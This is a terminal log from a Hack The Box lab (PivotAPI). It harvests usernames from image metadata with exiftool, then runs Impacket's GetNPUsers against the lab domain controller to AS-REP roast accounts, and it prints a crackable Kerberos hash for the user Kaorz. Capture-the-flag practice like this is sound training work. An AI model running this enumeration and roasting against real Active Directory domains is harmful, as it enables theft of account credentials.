 Subject :
┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$ exiftool -Creator -csv * | cut -d, -f2 | sort | uniq > userlist
   11 image files read
┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$ cat userlist
alex
byron gronseth
cairo 1.10.2 (http://cairographics.org)
Creator
Kaorz
"Microsoft Word "
Microsoft® Word 2013
┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$ python3 ../impacket/examples/GetNPUsers.py -dc-ip 10.10.10.240 -usersfile userlist  -format john LicorDeBellota
.htb/
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$Kaorz@LICORDEBELLOTA.HTB:c7a9dcd1e4f7a800cb0acf28eb1bcf4d$ec7ff4907cea6f4ff96e975e0cec1ac7cca6927f7cf529
4680f97d795b2ae17ee836f3a3794b3417c3bdfc2bb41e107509a2c213a9191781adc15fb9fa45799bf6fd92f8a1e264efac6566e96e524b802
142a06c0f1ad2e96c578d23724f4e1bc2807c798c6addecc92944770e766db1ade3e6428d188235ea884304b24a8512f52802fa4b2f63f38574
191b3cacc057257b36360df0ea0b6f9948c3f580a93b6dae700127922ba16ee294dc433c4fdc8f7529a7d8c0bddc21bc924cc5aae44b18d3f20
fef023e148a8d0844759b4c7d1acb948db127c5381990c85c3756bd8a168bdead57093b17836414aa459d1e5721454472fe8a5827
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(kali㉿kali)-[~/Desktop/HTB/PivotAPI]
└─$